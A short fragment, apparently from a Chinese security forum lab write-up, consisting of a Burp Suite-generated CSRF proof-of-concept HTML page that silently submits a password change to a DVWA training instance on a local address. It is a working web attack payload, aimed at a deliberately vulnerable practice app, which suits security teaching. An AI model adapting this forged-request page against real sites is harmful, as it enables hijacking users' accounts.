 csrf.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.1.108/dvwa/vulnerabilities/csrf/">
6 <input type="hidden" name="password&#95;new" value="hongri" />
7 <input type="hidden" name="password&#95;conf" value="hongri" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
先知社区